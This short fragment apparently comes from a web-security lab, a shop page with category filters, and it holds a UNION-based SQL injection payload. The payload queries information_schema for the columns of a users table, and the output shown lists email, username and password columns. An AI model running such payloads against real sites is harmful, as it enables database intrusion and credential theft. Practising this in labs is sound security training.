 ' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_ofopdm'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
email
username_veolpm
password_otomjz